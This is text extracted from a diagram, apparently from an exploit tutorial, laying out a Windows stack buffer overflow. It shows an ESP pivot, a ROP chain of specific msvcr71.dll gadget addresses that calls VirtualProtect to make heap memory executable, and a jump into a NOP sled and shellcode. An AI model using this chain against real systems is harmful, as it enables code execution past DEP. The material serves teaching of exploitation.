 Stack
Heap
Buffer Start
388 bytes
AAAA
...
AAAA
(Overwritten saved EBP)
0x0a0a22e8
ESP pivot
address
(Overwritten saved EIP)
0x7c3590be
leave; ret;
...
Initial ESP
NOPs
...
0x0a0a2020
shellcode
Shellcode
...
712 bytes
shellcode
0x0a0a22e8
0x7c3590be
pop eax; ret;
0x7c37a140
address of VirualProtect()
stub in mscvr71.dll
0x7c3530ea
mov eax, [eax]; ret;
0x7c341fe4
call eax; ret;
ROP Chain
0x0a0a2020
0x00004000
0x00000040
0x0a0a0a0a
VirtualProtect()
arguments
0x7c3590be
pop eax; ret;
0x0a0a2020
address inside nopsled
to jump to
0x7c359b23
jmp eax;
NOPs
...
0x0a0a24e8
NOPs
...
0x0a0a4020
shellcode
...
shellcode